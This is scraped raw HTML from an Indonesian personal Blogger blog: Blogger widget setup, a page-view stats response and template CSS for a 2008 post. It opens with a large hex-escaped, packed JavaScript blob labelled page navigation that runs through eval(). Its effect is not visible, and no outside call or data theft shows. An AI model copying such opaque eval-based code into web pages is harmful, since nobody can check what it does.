\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x58\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x69\x5c\x5c\x31\x76\x5c\x5c\x31\x68\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x22\x5d\x3b\x31\x4f\x28\x31\x43\x28\x31\x77\x2c\x31\x70\x2c\x53\x2c\x31\x41\x2c\x31\x79\x2c\x31\x57\x29\x7b\x31\x79\x3d\x31\x43\x28\x53\x29\x7b\x31\x45\x28\x53\x3c\x31\x70\x3f\x57\x5b\x34\x5d\x3a\x31\x79\x28\x31\x56\x28\x53\x2f\x31\x70\x29\x29\x29\x2b\x28\x28\x53\x3d\x53\x25\x31\x70\x29\x3e\x31\x55\x3f\x31\x54\x5b\x57\x5b\x35\x5d\x5d\x28\x53\x2b\x31\x53\x29\x3a\x53\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x53\x2d\x2d\x29\x7b\x31\x51\x28\x31\x41\x5b\x53\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x57\x5b\x36\x5d\x2b\x31\x79\x28\x53\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x53\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x37\x39\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x33\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x66\x31\x39\x7c\x78\x33\x35\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x35\x44\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x34\x33\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x32\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x38\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x31\x7c\x78\x35\x36\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x34\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x66\x39\x30\x37\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_v3DYGN);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6gPmQc_qqhLTyLDgNt8Z7U8Y2aIA:1768816522276';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5174329750431637126','//www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html','5174329750431637126');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5174329750431637126', 'title': 'farah hasan\x27s blog', 'url': 'https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html', 'canonicalUrl': 'https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html', 'homepageUrl': 'https://www.farahzu.com/', 'searchUrl': 'https://www.farahzu.com/search', 'canonicalHomepageUrl': 'https://www.farahzu.com/', 'blogspotFaviconUrl': 'https://www.farahzu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-141045321-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.farahzu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - RSS\x22 href\x3d\x22https://www.farahzu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5174329750431637126/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22farah hasan\x26#39;s blog - Atom\x22 href\x3d\x22https://www.farahzu.com/feeds/1950601156350602070/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4717687039849150', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1950601156350602070', 'pageName': 'Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan\u2026 ', 'pageTitle': 'farah hasan\x27s blog: Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan\u2026 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bercermin tentang Kesyukuran, Kehormatan, dan Kesahajaan\u2026 ', 'description': '   Beberapa hari ngurus advokasi biaya kuliah mahasiswa baru, membuatku banyak belajar tentang arti kesyukuran. Kehormatan. Kesahajaan. Konk...', 'url': 'https://www.farahzu.com/2008/07/bercermin-tentang-kesyukuran-kehormatan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1950601156350602070}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.farahzu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmD-z3SprsVi7JdOT4d1WLaqW0CDxLthnKacxtnXVXR6X_gGzcRAjhnwPWCx5of6E1lvGV_byrMT--TIue-FG5ctwS6nbg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farahzu.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmD-z3SprsVi7JdOT4d1WLaqW0CDxLthnKacxtnXVXR6X_gGzcRAjhnwPWCx5of6E1lvGV_byrMT--TIue-FG5ctwS6nbg
body_size: 49
content:
{"total":654766,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,38],[1,30],[2,98],[3,36],[4,23],[5,59],[6,31],[7,26],[8,85],[9,30],[10,25],[11,41],[12,34],[13,37],[14,55],[15,47],[16,24],[17,47],[18,35],[19,25],[20,80],[21,34],[22,24],[23,49],[24,32],[25,21],[26,58],[27,29],[28,38],[29,57]],"nextTickMs":514285}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farahzu.com/2008/07/rollies.html
body_size: 40001
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Kalam:300,400,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.farahzu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.farahzu.com/2008/07/rollies.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.farahzu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="farah hasan&#39;s blog - RSS" href="https://www.farahzu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.blogger.com/feeds/5174329750431637126/posts/default" />

<link rel="alternate" type="application/atom+xml" title="farah hasan&#39;s blog - Atom" href="https://www.farahzu.com/feeds/7510350347227039127/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.farahzu.com/2008/07/rollies.html' property='og:url'/>
<meta content='Rollies' property='og:title'/>
<meta content=' Cinta yang tulus di dalam hatiku   T’lah bersemi karena-Mu   Hati yang suram kini tiada lagi   T’lah bersinar karena-Mu     Biarkan hujan m...' property='og:description'/>
<title>
Rollies ~ farah hasan's blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Rollies' property='og:title'/>
<meta content='https://www.farahzu.com/2008/07/rollies.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='farah hasan&#39;s blog' property='og:site_name'/>
<meta content='https://www.farahzu.com/' name='twitter:domain'/>
<meta content='Rollies' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Rollies' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT8LwPv6ww71hieRkdyrryEi2_OmhqXyp8UEv9c-z24crQue8ScP4k3IzosJkKXpHf7yTp6Y7Yjx-fk5c21FZGMVhh27nOqmmoLXAxt2tOL9GdEKk6Zi6B_wdy2o_xVz19EIi_nhJmC8k/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0YEi3v_AWQPabVuoOB-djgFzwo8YpyfaK7gVoRJZTz-sTYRZQJqlQN6MWYnEiUK8oKkAtxFEUMqPaA3-lQU2dHFlR7htVceBLds_NDRWWdm0gN8dqyPlMebHuzU5T58Bk_7KgtOZelkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
